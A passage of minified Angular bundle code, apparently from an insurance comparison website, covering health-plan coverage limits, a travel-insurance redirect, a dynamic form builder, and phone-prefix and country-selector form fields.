ue=R.split("-");_e[R]={edad_lim_inf:Number(ue[0]),edad_lim_sup:Number(ue[1]),tope_convenio:0,tope_sin_convenio:0,tope_extranjero:0,moneda:Y?.unit?.currencyCode,calificados:null,...Y}}switch(ee&&(ee.modalidad_tope||(ee.modalidad_tope=Y.name.match(/M\[(.+?)\]/)[1]),_e[R].modalidad=ee.modalidad_tope),Y.name.match(/P\[(.+?)\]/)[1]){case"Convenio":_e[R].tope_convenio=Y.amount;break;case"Libre_Eleccion":_e[R].tope_sin_convenio=Y.amount;break;case"Extranjero":_e[R].tope_extranjero=Y.amount}Z?.length&&Z.split("-"),_e[R].calificados=I(_e[R],Q)}function j(Y,_e){const pe=_e.filter(ee=>Y.hasOwnProperty(ee)&&Y[ee].hasOwnProperty("minAmount"));return!(pe.length<=1)&&pe.every(ee=>Y[ee].minAmount===Y[pe[0]].minAmount)}function G(Y,_e=999){const pe=[];for(;Y;)Y.url&&pe.push(Y.url),Y=Y?.upperType||null;return pe.length>0?pe.reverse().slice(0,_e):null}function L(Y,_e){return _e.find(Q=>Q.stateCode===Y)?.stateName||""}function oe(Y,_e){let pe=[];for(;Y.length;)pe.push(Y.splice(0,_e));return pe}function re(Y,_e,pe="No Cubre"){let Q=pe;return Y>=0&&(Q=`${Y}%`),_e&&Y>=0&&Y!==_e&&(Q+=` - ${_e}%`),Q}function W(Y,_e){const pe=Y&&_e;return pe&&Y.minAmount===_e.minAmount&&pe&&Y.maxAmount===_e.maxAmount}function X(Y,_e,pe){const Q=pe&&Y&&_e;return Q&&Y.minAmount===pe.minAmount&&Y.minAmount===_e.minAmount&&Q&&Y.maxAmount===pe.maxAmount&&Y.maxAmount===_e.maxAmount}function ge(Y){return Y.normalize("NFD").replace(/[\u0300-\u036f]/g,"")}function xe(Y){return Y.replace(/^-+|-+$/g,"")}},82297:(fe,N,o)=>{"use strict";o.d(N,{g:()=>se});var e=o(45646),M=o.n(e),t=o(70736),n=o(31709),d=o(44756),l=o(9156),r=o(5468),E=o(56383),c=o(53176),f=o(18813),g=o(39231),b=o(17379),C=o(33207),a=o(81406);let _=(()=>{class D{constructor(T){this.qpTranslateService=T,this.setDestinationPlaces()}getBaseUrl(T){let V="https://www.assistcard.com/cl/b2c/international-health";return T!==n.TP9.CHILE&&(V="https://www.assistcard.com/ww/b2c/international-healthww"),V}setDestinationPlaces(){"en"===this.qpTranslateService.language?this.destinationPlaces=new Map([["Europe","02"],["North America","01"],["Caribbean-Mexico","03"],["South America","04"],["Africa","05"],["Asia","06"],["Oceania","07"],["Within my country","08"]]):"es"===this.qpTranslateService.language?this.destinationPlaces=new Map([["Europa","02"],["Norte Am\xe9rica","01"],["Caribe-M\xe9xico","03"],["Sudam\xe9rica","04"],["\xc1frica","05"],["\xc1sia","06"],["Ocean\xeda","07"],["Dentro de mi pa\xeds","08"]]):"pt"===this.qpTranslateService.language&&(this.destinationPlaces=new Map([["Europa","02"],["Am\xe9rica do Norte","01"],["Caribe-M\xe9xico","03"],["Am\xe9rica do Sul","04"],["\xc1frica","05"],["\xc1sia","06"],["Oceania","07"],["Dentro do meu pa\xeds","08"]]))}getParams(T){let V=new b.Nl;const q=T?.unrecognizedAdditionalData,Oe=q?.fld_origin_country?.toLocaleLowerCase(),Se=this.destinationPlaces.get(q.fld_destination_country),ke=q?.fld_fecha_inicio,We=q?.fld_fecha_termino,Ye=q?.fld_passenger_quantity.map(tt=>tt.fld_passenger_quantity),ot=Ye&&this.getAgesIntervals(Ye);return V=V.append("Business","international-health"),V=V.append("Country",Oe!==n.TP9.CHILE?998:560),V=V.append("Destination",Se),V=V.append("StartDate",this.formatDate(ke)),V=V.append("EndDate",this.formatDate(We)),V=V.append("Majors",ot?.majors||0),V=V.append("Childs",ot?.child||0),V=V.append("Adults",ot?.adults||0),V=V.append("Age",Ye?.join("|")),V.toString()}redirect(T){window.open(this.getBaseUrl(T?.unrecognizedAdditionalData?.fld_origin_country?.toLocaleLowerCase()))}formatDate(T){let V=new Date(T+"T00:00");return`${this.formatDigits(V.getDate(),0)}/${this.formatDigits(V.getMonth())}/${V.getFullYear()}`}formatDigits(T,V=1){let q=(T+V).toString(10);return T+V<10&&(q="0"+q),q}getAgesIntervals(T){let Se=0,ke=0,We=0;for(let Ye=0;Ye<T.length;Ye++)T[Ye]<0?console.log("error no puede ser menor a 0"):T[Ye]>=0&&T[Ye]<=21?ke++:T[Ye]>21&&T[Ye]<=71?Se++:T[Ye]>71&&T[Ye]<=99?We++:console.log("Fuera de rango, mayor que 99");return{child:ke,adults:Se,majors:We}}static{this.\u0275fac=function(V){return new(V||D)(a.KVO(C.VU))}}static{this.\u0275prov=a.jDH({token:D,factory:D.\u0275fac,providedIn:"root"})}}return D})();var u=o(53949),v=o(95497),I=o(46612),P=o(79737),w=o(10696),j=o(22789),F=o(3423),G=o(13979);function L(D,ce){return T=>T.value&&!D.find(q=>q[ce]===T.value.trim())?{inDataList:!0}:null}class oe{processOptions(ce){let T=[];return ce.map(V=>{T.push({label:V.label,value:V.allowedValues&&V.allowedValues.length?V.allowedValues[0]:V.label})}),T}processSelectOptions(ce){let T=[];return ce.map(V=>{V.allowedValues?.map(q=>{T.push({label:q,value:q})})}),T}parseValue(ce,T){let V;switch(T){case"boolean":V=!(!ce||"true"!==ce);break;case"number":V=parseInt(ce,10);break;default:V=ce.toString()}return V}processType(ce){let T,V,Oe,Se,ke,q=[];switch(ce.type){case"qp-ip-checkbox-type":Se=ce.elements.find(We=>We.defaultValue)?.defaultValue,ke=ce.elements.find(We=>We.dataType)?.dataType,T={defaultValue:Se&&this.parseValue(Se,ke),templateOptions:{name:ce.elements[0].fldName,label:ce.elements[0].label}};break;case"qp-ip-radio-type":Se=ce.elements.find(We=>We.defaultValue)?.defaultValue,ke=ce.elements.find(We=>We.dataType)?.dataType,T={defaultValue:Se&&this.parseValue(Se,ke),templateOptions:{name:ce.elements[0].fldName,options:Oe?this.serviceValidationFront[Oe]:this.processOptions(ce.elements)}};break;case"qp-input-type":T={templateOptions:{placeholder:ce.elements[0].placeholder,mask:ce.elements[0].mask,sub_type:ce.sub_type,helper:ce.elements[0].helper}};break;case"qp-select-type":Oe=ce.elements.find(We=>We.retrieveFunction)?.retrieveFunction,Se=ce.elements.find(We=>We.defaultValue)?.defaultValue,ke=ce.elements.find(We=>We.dataType)?.dataType,T={defaultValue:Se&&this.parseValue(Se,ke),templateOptions:{placeholder:ce.elements[0].placeholder,options:Oe?this.serviceValidationFront[Oe]():this.processSelectOptions(ce.elements),_options:Oe?this.serviceValidationFront[Oe]():this.processSelectOptions(ce.elements)}};break;case"qp-ip-array-type":q=[],ce.elements.map(We=>{q=[...q,...this.buildForm(We)]}),V=ce.type,ce.type="group",T={key:ce.name,type:V,fieldArray:{fieldGroup:q}};break;case"group":q=[],ce.elements.map(We=>{q=[...q,...this.buildForm(We)]}),T={key:ce.name,fieldGroup:q}}return T}getGroupClass(ce){let T="";return ce.elements.find(V=>{T=V.elements.find(q=>q.groupClass)?.groupClass}),T}buildForm(ce){let V,q,Oe,Se,T=[];T=[{key:ce.name}],ce.isGroup?(Oe=ce.elements.find(We=>We)?.elements.find(We=>We.hideExpression)?.hideExpression,Se={fieldGroupClassName:this.getGroupClass(ce),hideExpression:We=>Oe?this.serviceValidationFront[Oe](this.model):null}):(q=ce.elements.find(We=>We.changeAction)?.changeAction,Oe=ce.elements.find(We=>We.hideExpression)?.hideExpression,V={type:ce.type,className:ce.elements[0].class,hideExpression:We=>Oe?this.serviceValidationFront[Oe](this.model):null,hooks:{onInit:We=>q?this.serviceValidationFront[q](We):null}});let ke=[];return ke.push(ce.wrapper),Object.assign(T[0],Se,V,this.processType(ce),ce.wrapper?{wrappers:ke}:{}),T}groupBy(ce,T){return ce.reduce((V,q,Oe,Se,ke=T(q))=>((V[ke]||(V[ke]=[])).push(q),V),{})}getGroupedAndModel(ce,T=!1){const V=this.groupBy(ce,Se=>T?Se.fldName:Se.groupedBy||Se.fldName);let Oe,q=[];for(const Se of Object.keys(V))Oe=Object.keys(this.groupBy(V[Se],ke=>ke.fldName)).length>1?{name:Se,wrapper:V[Se].find(ke=>ke.groupedBy===Se).wrapper,elements:this.getGroupedAndModel(V[Se],!0),type:V[Se].find(ke=>ke.groupedBy===Se).isMultiple?"qp-ip-array-type":"group",isGroup:!0}:{name:Se,elements:V[Se],type:ce.find(ke=>ke.fldName===Se).fieldType.fldType,sub_type:ce.find(ke=>ke.fldName===Se).fieldType.htmlType,isGroup:!1},q.push(Oe);return q}constructor(ce){this.serviceValidationFront=ce,this.model={}}}var re=o(39455),W=o(77599),X=o(31104);const ge=["submitButton"],xe=D=>({"w-100":D});function Y(D,ce){if(1&D&&(a.j41(0,"div",6)(1,"p",10),a.EFF(2),a.k0s()()),2&D){const T=a.XpG(2);a.R7$(2),a.JRh(T.msgError||"Por favor verifique los datos ingresados")}}function _e(D,ce){if(1&D&&(a.j41(0,"button",8,2),a.EFF(2),a.k0s()),2&D){const T=a.XpG(2);a.Y8G("ngClass",T.btnClass?T.btnClass:"w-100 btn btn-primary")("disabled","INVALID"===T.form.status||T.btnDisabled),a.R7$(2),a.SpI(" ",T.actionText||"Enviar"," ")}}function pe(D,ce){1&D&&(a.j41(0,"p",9),a.EFF(1),a.nI1(2,"qpTranslate"),a.k0s()),2&D&&(a.R7$(),a.SpI(" ",a.bMT(2,1,"contact.form.invalid-form")," "))}function Q(D,ce){if(1&D){const T=a.RV6();a.j41(0,"form",4,1),a.bIt("ngSubmit",function(){a.eBV(T);const q=a.XpG();return a.Njj(q.onSubmit())}),a.nrm(2,"formly-form",5),a.DNE(3,Y,3,1,"div",6),a.j41(4,"div",7),a.DNE(5,_e,3,3,"button",8)(6,pe,3,3,"p",9),a.k0s()()}if(2&D){const T=a.XpG();a.Y8G("formGroup",T.form),a.R7$(2),a.Y8G("model",T.model)("fields",T.fields)("options",T.options)("form",T.form),a.R7$(),a.vxM(T.isInvalid?3:-1),a.R7$(),a.Y8G("ngClass",a.eq3(9,xe,T.isMovil)),a.R7$(),a.vxM(T.fields.length?5:-1),a.R7$(),a.vxM(T.invalidControls?6:-1)}}function ee(D,ce){1&D&&a.eu8(0)}function R(D,ce){if(1&D&&a.DNE(0,ee,1,0,"ng-container",11),2&D){a.XpG();const T=a.sdS(1);a.Y8G("ngTemplateOutlet",T)}}function Z(D,ce){1&D&&a.nrm(0,"qp-spinner",3)}let ie=(()=>{class D extends j.E{retrieveRemoteForm(){if(!this.processUuid&&""===this.processUuid&&!this.dynFormStructure)throw new Error("Process UUID or form structure is required");return this.dynFormStructure?(0,w.of)(this.dynFormStructure):this.dynamicFormService.retrieveDynamicFormGet(this.processUuid)}onSubmit(){this.submitButtonElement.nativeElement.focus(),this.formSubmitted=!0,this.submitForm.emit(this.form.value)}setInternalTraffic(){return this.browserStorage.localRetrieve("internal-traffic","boolean")}setupValidation(){this.validationScript?(this.serviceValidationFront.validationScript=this.validationScript,d.gP.LOG(["Validation script loaded",this.validationScript])()):d.gP.WARN("Validation script not loaded")()}constructor(T,V,q,Oe,Se,ke,We,Ye){super(q,We,Ye),this.injector=T,this.dynamicFormService=V,this.remoteLibraryService=q,this.datosCompartidosService=Oe,this.browserStorage=Se,this.environment=ke,this.document=We,this.window=Ye,this.browserCheck=(0,a.WQX)(d.Y1),this.btnDisabled=!1,this.wrapperClass="col-12 col-md-6",this.submitForm=new a.bkB,this.onLoad=new a.bkB,this.subscribe=new E.yU,this.fields=[],this.form=new t.J3({}),this.model={},this.isInvalid=!1,this.invalidControls=!1,this.options={formState:{awesomeIsForced:!1}},this.formSubmitted=!1,this.formHasPassword=!1,this.country=this.environment.country}loadOptions(T){let V=(0,w.of)([]);if("select"===T.fieldType.fldType)if(this.optionLoaders?.optionLoaders[T.retrieveFunction])V=this.optionLoaders?.optionLoaders[T.retrieveFunction]();else{const q=(T.allowedValues??[]).map((Oe,Se)=>({optionValue:Oe,optionLabel:Oe}));V=(0,w.of)(q)}return V}defaultConverterFn(){return T=>{let V={className:T.class??"col",key:T.fldName,type:T.fieldType.fldType,defaultValue:["true","false"].includes(T.defaultValue?.toLowerCase())?"true"===T.defaultValue?.toLowerCase():T.defaultValue,modelOptions:{debounce:{default:300}},templateOptions:{required:T.isRequired,appearance:"outline",type:T.fieldType.inputType,label:T.label,placeholder:T.placeholder||T.label,addonRight:T.imgIcon?{icon:T.imgIcon??null}:null,helper:T.helper,mask:T.mask,options:"select"===T.fieldType.fldType?this.loadOptions(T):null,labelProp:"select"===T.fieldType.fldType?"optionLabel":null,valueProp:"select"===T.fieldType.fldType?"optionValue":null,rows:"textarea"===T.fieldType.fldType?3:null,onClick:"action-button"===T.fieldType.fldType?q=>{this.actionFunctions.hasOwnProperty(T.retrieveFunction)&&this.actionFunctions[T.retrieveFunction](this,q)}:null},validation:T.fldRegexp?{messages:{pattern:(q,Oe)=>T.helper}}:null,expressionProperties:{"templateOptions.pattern":(0,w.of)(T.fldRegexp?new RegExp(T.fldRegexp):null),"templateOptions.label":'!isNaN(field.parent.key)?"'+T.label+' "+(parseInt(field.parent.key)+1):"'+T.label+'"'}};return T.wrapper&&(V={key:"grp-"+T.fldName,wrappers:[T.wrapper],className:this.wrapperClass,fieldGroup:[V]}),V}}buildArrayField(T,V){const q=T[0].groupedBy,Oe=T[0].label.split(",")?.[1];return{key:q,className:"col-12",type:V,fieldArray:{fieldGroup:T.map(Se=>this.converterFn({...Se,label:Se.label.split(",")[0]}))},templateOptions:{addLabel:Oe}}}ngOnDestroy(){}ngOnInit(){this.loader=!0,this.converterFn=this.converterFn||this.defaultConverterFn(),this.onLoad.emit(!0),this.isInternalTraffic=this.setInternalTraffic(),this.subscribe=this.datosCompartidosService.bSubject.subscribe(T=>{this.isMovil=T}),this.retrieveRemoteForm().subscribe(T=>{this.onLoad.emit(!1);let V=[];this.serviceValidationFront=this.injector.get(re.H.defaultDynamicForm),this.serviceValidationFront.initData(),this.dynFormsUtils=new oe(this.serviceValidationFront);const ke=T.data.integrationForm.integrationForms[0],We=ke.integrationFormFields.filter(tt=>!tt.groupedBy);for(const tt of We){const fn=this.converterFn(tt);V=[...V,fn]}const Ye=ke.integrationFormFields.filter(tt=>tt.groupedBy);if(Ye.length){const tt=this.buildArrayField(Ye,"array-field");V=[...V,tt]}this.fields=V;const ot=ke.validationScript;ot&&this._loadValidationScript(ot).then(()=>{this.setupValidation()}).catch(tt=>console.error(tt)),this.loader=!1,this.form.valueChanges.subscribe(()=>this.invalidControls=this.validateAll(this.form))})}validateAll(T){let V=!1,q=!0;const Oe=T.controls;for(const Se in Oe)q=!!Oe[Se]&&Oe[Se]?.dirty&&q,V=!!Oe[Se]&&Oe[Se].invalid||V;return V&&q}resetForm(){this.formDirective.resetForm(),this.form.reset()}static{this.\u0275fac=function(V){return new(V||D)(a.rXU(a.zZn),a.rXU(G.J),a.rXU(d.$Z),a.rXU(d.YW),a.rXU(d.Gq),a.rXU(f.Km),a.rXU(I.qQ),a.rXU(F.jf))}}static{this.\u0275cmp=a.VBU({type:D,selectors:[["queplan-dynamic-form"]],viewQuery:function(V,q){if(1&V&&(a.GBs(t.j4,5),a.GBs(ge,5)),2&V){let Oe;a.mGM(Oe=a.lsd())&&(q.formDirective=Oe.first),a.mGM(Oe=a.lsd())&&(q.submitButtonElement=Oe.first)}},inputs:{country:"country",processUuid:"processUuid",actionText:"actionText",btnClass:"btnClass",converterFn:"converterFn",btnDisabled:"btnDisabled",wrapperClass:"wrapperClass",dynFormStructure:"dynFormStructure",optionLoaders:"optionLoaders",actionFunctions:"actionFunctions"},outputs:{submitForm:"submitForm",onLoad:"onLoad"},standalone:!0,features:[a.Vt3,a.aNF],decls:4,vars:1,consts:[["formTemplate",""],["formDirective","ngForm"],["submitButton",""],["title","Cargando formulario ..."],["id","dynForm","autocomplete","off",3,"ngSubmit","formGroup"],[1,"m-0",3,"model","fields","options","form"],[1,"d-flex","justify-content-center","mt-2"],[1,"col-12","text-center","my-4",3,"ngClass"],["type","submit",2,"height","3rem",3,"ngClass","disabled"],[1,"text-danger","text-center","w-75","mt-3","mx-auto"],[1,"text-danger"],[4,"ngTemplateOutlet"]],template:function(V,q){1&V&&a.DNE(0,Q,7,11,"ng-template",null,0,a.C5r)(2,R,1,1,"ng-container")(3,Z,1,0,"qp-spinner",3),2&V&&(a.R7$(2),a.vxM(!q.loader&&q.form?2:3))},dependencies:[t.YN,t.qT,t.cb,t.X1,t.j4,P.qy,P.aF,I.YU,X.t,I.T3,W.G],styles:["[_nghost-%COMP%]     #dynForm formly-field{margin-top:.3rem;margin-bottom:.5rem}[_nghost-%COMP%]     #dynForm .mat-mdc-form-field-bottom-align:before{display:inline}[_nghost-%COMP%]     #dynForm formly-field.text-right formly-field-mat-checkbox{text-align:right!important;left:calc(85% - 35px)}[_nghost-%COMP%]     #dynForm .mat-form-field-type-checkbox{width:min-content}[_nghost-%COMP%]     #dynForm .input-group-text{border-top:none!important;border-left:none!important;border-right:none!important;border-bottom:none!important;background-color:transparent!important;border-radius:0!important}[_nghost-%COMP%]     #dynForm .form-control:focus{border-top:none!important;border-left:none!important;border-right:none!important;border-radius:0!important;border-bottom-color:#85ccfa!important;box-shadow:none!important}[_nghost-%COMP%]     #dynForm .custom-checkbox label{padding-top:.2rem!important}[_nghost-%COMP%]     #dynForm input:-webkit-autofill, [_nghost-%COMP%]     #dynForm input:-webkit-autofill:focus{-webkit-transition:background-color 600000s 0s,color 600000s 0s;transition:background-color 600000s 0s,color 600000s 0s}[_nghost-%COMP%]     #dynForm button{color:#fff}[_nghost-%COMP%]     #dynForm .uppercaseButton{font-size:1.125rem;text-transform:uppercase}[_nghost-%COMP%]     #dynForm formly-field:first-child>formly-group{display:flex;flex-wrap:wrap}[_nghost-%COMP%]     #dynForm .mat-mdc-form-field-error-wrapper{position:relative!important}"]})}}return D})();var ue=o(81596),y=o(38206),H=o(33231),de=o(25967),Ee=o(39923),Ae=o(39539),Fe=o(48533),Be=o(92018),we=o(80427);const Ge=["fieldComponent"];function Me(D,ce){if(1&D&&a.nrm(0,"img",3),2&D){const T=a.XpG();a.Y8G("src","https://cdn.queplan.cl/images/flags/4x3/"+T.selectedCountryCode.toLowerCase()+".svg",a.B4B)}}function ve(D,ce){if(1&D&&(a.j41(0,"option",6),a.EFF(1),a.k0s()),2&D){const T=ce.$implicit;a.Y8G("value",T.name+" "+T.phonePrefix),a.R7$(),a.Lme(" ",T.code," (",T.phonePrefix,") ")}}function ne(D,ce){if(1&D&&(a.j41(0,"div",9),a.nrm(1,"formly-validation-message",10),a.k0s()),2&D){const T=a.XpG();a.xc7("display","block"),a.R7$(),a.Y8G("field",T.field)}}let J=(()=>{class D extends P.cm{constructor(T,V,q){super(),this.datosCompartidosService=T,this.geoService=V,this.cdr=q,this.countries=[],this.geoService.getUserCountry()}ngOnInit(){this.geoService.traceInfoLoaded.value?this.datosCompartidosService.getCountries().subscribe(({data:T})=>{this.initPhonePrefix(T)}):this.geoService.traceInfoLoaded.asObservable().pipe((0,we.p)(T=>T),(0,Ee.n)(()=>this.datosCompartidosService.getCountries())).subscribe(({data:T})=>{this.initPhonePrefix(T)})}initPhonePrefix(T){T.map(q=>{this.countries.push(q)});const V=this.geoService.traceInfoJson.loc??"CL";this.defaultCountry=this.countries.find(q=>q.code===V),this.phonePrefix=this.defaultCountry.phonePrefix,this.selectedCountryCode=this.defaultCountry.code,this.form.setControl("fld_phone_prefix",new t.hs(this.phonePrefix+" ")),this.field.templateOptions.required&&this.form.get("fld_phone_prefix").setValidators([L(this.countries,"phonePrefix")]),this.field.templateOptions.required&&this.form.get("fld_phone_prefix").setValidators([L(this.countries,"phonePrefix")]),this.form.get("fld_phone_prefix").valueChanges.pipe((0,Ae.B)(300),(0,Fe.F)()).subscribe(q=>{null===q&&this.reflectSelectedCountryCode({target:{value:this.defaultCountry.name+" "+this.defaultCountry.phonePrefix}})}),this.cdr.markForCheck()}reflectSelectedCountryCode(T){const V=this.countries.find(q=>q.name+" "+q.phonePrefix===T.target.value)??this.defaultCountry;this.selectedCountryCode=V.code,this.phonePrefix=V.phonePrefix,this.form.get("fld_phone_prefix").patchValue(V.phonePrefix+" "),this.cdr.markForCheck()}clearText(T){this.phonePrefix="",this.form.get("fld_phone_prefix").patchValue(""),this.cdr.markForCheck()}blur(T){this.phonePrefix?.length||(this.phonePrefix=this.defaultCountry.phonePrefix,this.selectedCountryCode=this.defaultCountry.code,this.form.get("fld_phone_prefix").patchValue(this.phonePrefix))}static{this.\u0275fac=function(V){return new(V||D)(a.rXU(Be.Y),a.rXU(d.jz),a.rXU(a.gRc))}}static{this.\u0275cmp=a.VBU({type:D,selectors:[["formly-international-phone-wrapper"]],viewQuery:function(V,q){if(1&V&&a.GBs(Ge,5,a.c1b),2&V){let Oe;a.mGM(Oe=a.lsd())&&(q.fieldComponent=Oe.first)}},standalone:!0,features:[a.Vt3,a.aNF],decls:11,vars:3,consts:[["fieldComponent",""],[1,"d-flex",2,"gap","8px"],[1,"input-phone",2,"position","relative","height","56px","display","flex","align-items","center","min-width","100px"],["width","30",2,"position","absolute","left","1rem","max-width","30px",3,"src"],["type","text","list","phoneCodes","autocomplete","none",1,"phone-codes",3,"ngModelChange","change","focus","blur","ngModel"],["id","phoneCodes"],[3,"value"],[1,"",2,"width","100%"],[1,"invalid-feedback",3,"display"],[1,"invalid-feedback"],[3,"field"]],template:function(V,q){if(1&V){const Oe=a.RV6();a.j41(0,"div",1)(1,"div",2),a.DNE(2,Me,1,1,"img",3),a.j41(3,"input",4),a.mxI("ngModelChange",function(ke){return a.eBV(Oe),a.DH7(q.phonePrefix,ke)||(q.phonePrefix=ke),a.Njj(ke)}),a.bIt("change",function(ke){return a.eBV(Oe),a.Njj(q.reflectSelectedCountryCode(ke))})("focus",function(ke){return a.eBV(Oe),a.Njj(q.clearText(ke))})("blur",function(ke){return a.eBV(Oe),a.Njj(q.blur(ke))}),a.k0s(),a.j41(4,"datalist",5),a.Z7z(5,ve,2,3,"option",6,a.fX1),a.k0s()(),a.j41(7,"div",7),a.eu8(8,null,0),a.k0s()(),a.DNE(10,ne,2,3,"div",8)}2&V&&(a.R7$(2),a.vxM(q.selectedCountryCode&&q.phonePrefix?2:-1),a.R7$(),a.R50("ngModel",q.phonePrefix),a.R7$(2),a.Dyx(q.countries),a.R7$(5),a.vxM(q.showError?10:-1))},dependencies:[t.YN,t.xH,t.y7,t.me,t.BC,t.vS,P.qy,P.Nc],styles:["[_nghost-%COMP%]{padding:0;margin:0}input.phone-codes[_ngcontent-%COMP%]{width:100%;margin-bottom:0!important;font-size:.9rem;font-weight:400;line-height:1.5rem;text-align:right;border:1px solid #9f9f9f;border-radius:4px;height:100%}.phone-field-container[_ngcontent-%COMP%]{margin-top:1.2rem!important}\n\n/*# sourceMappingURL=formly-international-phone.wrapper.ts-angular-inline--1.css.map*/"],changeDetection:0})}}return D})();var Pe=o(1050),ye=o(97024),$e=o(8968);const at=["matPrefix"],mt=["matSuffix"],It=D=>({cursor:D});function gt(D,ce){if(1&D&&(a.j41(0,"mat-icon"),a.EFF(1),a.k0s()),2&D){const T=a.XpG(3);a.R7$(),a.JRh(T.to.addonLeft.icon)}}function Kt(D,ce){if(1&D&&(a.j41(0,"span"),a.EFF(1),a.k0s()),2&D){const T=a.XpG(3);a.R7$(),a.JRh(T.to.addonLeft.text)}}function sn(D,ce){if(1&D){const T=a.RV6();a.j41(0,"span",4),a.bIt("click",function(q){a.eBV(T);const Oe=a.XpG(2);return a.Njj(Oe.addonLeftClick(q))}),a.DNE(1,gt,2,1,"mat-icon")(2,Kt,2,1,"span"),a.k0s()}if(2&D){const T=a.XpG(2);a.Y8G("ngStyle",a.eq3(3,It,T.to.addonLeft.onClick?"pointer":"inherit")),a.R7$(),a.vxM(T.to.addonLeft.icon?1:-1),a.R7$(),a.vxM(T.to.addonLeft.text?2:-1)}}function Nt(D,ce){if(1&D&&a.DNE(0,sn,3,5,"span",3),2&D){const T=a.XpG();a.vxM(null!=T.to&&null!=T.to.addonLeft&&T.to.addonLeft.icon?0:-1)}}function Pt(D,ce){if(1&D&&(a.j41(0,"mat-icon"),a.EFF(1),a.k0s()),2&D){const T=a.XpG(3);a.R7$(),a.JRh(T.to.addonRight.icon)}}function Ft(D,ce){if(1&D&&(a.j41(0,"span"),a.EFF(1),a.k0s()),2&D){const T=a.XpG(3);a.R7$(),a.JRh(T.to.addonRight.text)}}function ht(D,ce){if(1&D){const T=a.RV6();a.j41(0,"span",4),a.bIt("click",function(q){a.eBV(T);const Oe=a.XpG(2);return a.Njj(Oe.addonRightClick(q))}),a.DNE(1,Pt,2,1,"mat-icon")(2,Ft,2,1,"span"),a.k0s()}if(2&D){const T=a.XpG(2);a.Y8G("ngStyle",a.eq3(3,It,T.to.addonRight.onClick?"pointer":"inherit")),a.R7$(),a.vxM(T.to.addonRight.icon?1:-1),a.R7$(),a.vxM(T.to.addonRight.text?2:-1)}}function Ot(D,ce){if(1&D&&a.DNE(0,ht,3,5,"span",3),2&D){const T=a.XpG();a.vxM(null!=T.to&&null!=T.to.addonRight&&T.to.addonRight.icon?0:-1)}}let Ut=(()=>{class D extends P.cm{ngAfterViewInit(){this.matPrefix&&Promise.resolve().then(()=>this.to.prefix=this.matPrefix),this.matSuffix&&Promise.resolve().then(()=>this.to.suffix=this.matSuffix)}addonRightClick(T){this.to.addonRight.onClick&&this.to.addonRight.onClick(this.to,this,T)}addonLeftClick(T){this.to.addonLeft.onClick&&this.to.addonLeft.onClick(this.to,this,T)}static{this.\u0275fac=(()=>{let T;return function(q){return(T||(T=a.xGo(D)))(q||D)}})()}static{this.\u0275cmp=a.VBU({type:D,selectors:[["formly-wrapper-addons"]],viewQuery:function(V,q){if(1&V&&(a.GBs(at,5),a.GBs(mt,5)),2&V){let Oe;a.mGM(Oe=a.lsd())&&(q.matPrefix=Oe.first),a.mGM(Oe=a.lsd())&&(q.matSuffix=Oe.first)}},standalone:!0,features:[a.Vt3,a.aNF],decls:6,vars:0,consts:[["matPrefix",""],["fieldComponent",""],["matSuffix",""],[3,"ngStyle"],[3,"click","ngStyle"]],template:function(V,q){1&V&&(a.DNE(0,Nt,1,1,"ng-template",null,0,a.C5r),a.eu8(2,null,1),a.DNE(4,Ot,1,1,"ng-template",null,2,a.C5r))},dependencies:[I.B3,$e.An],encapsulation:2})}}return D})();function ln(D){!D.templateOptions||D.wrappers&&-1!==D.wrappers.indexOf("addons")||(D.templateOptions.addonLeft||D.templateOptions.addonRight)&&(D.wrappers=[...D.wrappers||[],"addons"])}var Yt=o(50799);function Qt(D,ce){if(1&D&&a.nrm(0,"img",1),2&D){const T=a.XpG();a.Y8G("src","https://cdn.queplan.cl/images/flags/4x3/"+T.selectedCountryCode.toLowerCase()+".svg",a.B4B)}}function qt(D,ce){if(1&D&&(a.j41(0,"option",4),a.EFF(1),a.k0s()),2&D){const T=ce.$implicit;a.Y8G("value",T.name),a.R7$(),a.JRh(T.name)}}function Ze(D,ce){if(1&D&&(a.j41(0,"datalist",3),a.Z7z(1,qt,2,2,"option",4,a.fX1),a.k0s()),2&D){const T=a.XpG();a.R7$(),a.Dyx(T.countries.data)}}let Jt=(()=>{class D extends Yt.P{constructor(T,V,q){super(),this.datosCompartidosService=T,this.geoService=V,this.cdr=q,this.geoService.getUserCountry()}ngOnInit(){this.geoService.traceInfoLoaded.value?this.datosCompartidosService.getCountries().subscribe(T=>{this.initCountry(T)}):this.geoService.traceInfoLoaded.asObservable().pipe((0,we.p)(T=>T),(0,Ee.n)(()=>this.datosCompartidosService.getCountries())).subscribe(T=>this.initCountry(T))}initCountry(T){this.countries=T;const V=this.geoService.traceInfoJson.loc??"CL";this.defaultCountry=this.countries.data.find(q=>q.code===V),this.field.templateOptions.required&&(this.field.formControl.addValidators(L(this.countries.data,"name")),this.field.formControl.patchValue(this.defaultCountry.name),this.setSelectedCountry({target:{value:this.defaultCountry.name}}),this.field.formControl.patchValue(this.defaultCountry.name),this.cdr.markForCheck()),this.field.formControl.valueChanges.pipe((0,Ae.B)(300),(0,Fe.F)()).subscribe(q=>{null===q&&this.setSelectedCountry({target:{value:this.defaultCountry.name}})})}setSelectedCountry(T){const V=this.countries.data.find(q=>q.name===T.target.value)??this.defaultCountry;this.selectedCountryCode=V.code,this.field.formControl.patchValue(V.name),this.cdr.markForCheck()}clearText(T){this.selectedCountryCode=void 0,this.field.formControl.patchValue(void 0),this.cdr.markForCheck()}static{this.\u0275fac=function(V){return new(V||D)(a.rXU(Be.Y),a.rXU(d.jz),a.rXU(a.gRc))}}static{this.\u0275cmp=a.VBU({type:D,selectors:[["formly-field-input"]],standalone:!0,features:[a.Vt3,a.aNF],decls:4,vars:6,consts:[[2,"position","relative","display","flex","align-items","center"],["width","30",2,"position","absolute","max-width","30px",3,"src"],["type","text","list","countryList",1,"country-selector",3,"focus","change","id","placeholder","formControl","formlyAttributes"],["id","countryList"],[3,"value"]],template:function(V,q){1&V&&(a.j41(0,"div",0),a.DNE(1,Qt,1,1,"img",1),a.j41(2,"input",2),a.bIt("focus",function(Se){return q.clearText(Se)})("change",function(Se){return 